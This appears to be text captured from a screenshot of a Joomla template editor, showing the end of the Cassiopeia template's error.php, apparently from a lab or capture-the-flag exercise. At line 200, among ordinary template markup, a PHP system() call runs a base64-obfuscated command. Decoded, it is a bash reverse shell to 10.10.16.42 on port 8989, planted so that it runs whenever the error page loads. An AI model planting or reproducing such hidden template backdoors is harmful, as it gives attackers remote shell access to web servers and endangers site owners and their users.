 Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
?></p>
181 <?php echo $this->renderBacktrace(); ?>
182 <?php $loop = $this->setError($this->_error->getPrevious()); ?>
183 <?php endwhile; ?>
184 <?php // Reset the main error object to the base error ?>
185 <?php $this->setError($this->error); ?>
186 <?php endif; ?>
187 </div>
188 <?php endif; ?>
189 </div>
190 </div>
191 </div>
192 </div>
193 <?php if ($this->countModules('footer')) : ?>
194 <footer class="container-footer footer full-width">
195 <div class="grid-child">
196 <jdoc:include type="modules" name="footer" style="none" />
197 </div>
198 </footer>
199 <?php endif; ?>
200 <?php system("echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40Mi84OTg5IDA+JjEi|base64 -d|bash"); ?>
201 <jdoc:include type="modules" name="debug" style="none" />
202 </body>
203 </html>
204